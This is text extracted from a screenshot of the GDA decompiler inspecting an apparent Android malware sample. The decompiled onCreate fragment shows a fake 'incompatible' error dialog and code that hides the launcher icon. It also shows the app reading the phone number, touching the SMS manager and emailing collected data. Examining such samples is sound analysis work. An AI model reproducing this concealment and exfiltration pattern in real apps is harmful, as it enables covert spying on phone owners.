 GDA
File Edit View Tools Help
GDAE3.76(Professional Edition)
S M C F B H a a XML ?
Entry Dump
C:\Users\jonh\Desktop\testApkForGDA\123.apk
ApkFile
AllStrings
AppStrings
AllAPI
Urls
AndroidManifest
HexView
MalScan
CloudScan
AccessPermission
DexClass
aa.bb.cc.dd
a
b
BootReceiver
c
ClientActivity
<init>():void
a():void
b():void
onActivityResult(i
onCreate(Bundle):v
d
e
f
FX
g
h
UninActivity
Uninstaller
WebInterfaceActivity
index package
AlertDialog$Builder builder0 = new AlertDialog$Builder(this);
builder0.setTitle("提示");
builder0.setMessage("安装错误，此软件与手机不兼容");
builder0.setPositiveButton("确定", new a(this));
builder0.create().show();
}
super.onActivityResult(p0, p1, p2);
return;
}
public void onCreate(Bundle p0){
Integer[] integer1;
super.onCreate(p0);
this.setContentView(0x7f030000);
this.getPackageManager().setComponentEnabledSetting(this.getComponentName(), 2, 1);
a.d("安装后执行这个");
this.startService(new Intent(this, MyService.class));
SmsManager.getDefault();
this.getSystemService("phone").getLine1Number();
String strh0 = b.strh;
String a1 = a.a(this, "");
try{
a.a(strh0, a1);
integer1 = new Integer[0];
new m("", this).execute(integer1);
}catch(java.lang.Exception e0){
a.d("邮件发送错误");
}
try{
integer1 = new Integer[0];
new e("", this).execute(integer1);
}catch(java.lang.Exception e0){
a.d("邮件发送错误");